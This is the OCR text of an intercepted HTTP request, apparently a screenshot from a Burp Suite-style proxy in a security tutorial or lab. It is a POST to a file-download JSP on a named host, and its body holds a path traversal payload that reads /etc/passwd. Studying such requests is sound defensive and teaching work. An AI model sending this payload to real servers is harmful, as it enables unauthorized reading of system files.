 Send Cancel < ▼ > ▼
Request
Pretty Raw Hex \n
1 POST /infosec/board/fileDown2.jsp HTTP/1.1
2 Host: shanky.co.kr:38080
3 Upgrade-Insecure-Requests: 1
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/136.0.0.0 Safari/537.36
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,applicat
ion/signed-exchange;v=b3;q=0.7
6 Referer: http://shanky.co.kr:38080/infosec/board/boardView.jsp?num=3589
7 Accept-Encoding: gzip, deflate, br
8 Accept-Language: ko-KR,ko;q=0.9,en-US;q=0.8,en;q=0.7
9 Cookie: JSESSIONID=B9357C5DEAB030A9D9FA3E0164F57F65; JSESSIONID=B9357C5DEAB030A9D9FA3E0164F57F65
10 Connection: keep-alive
11 Content-Type: application/x-www-form-urlencoded
12 Content-Length: 73
13
14 server_file_name=../../../../../../../../etc/passwd&user_file_name=passwd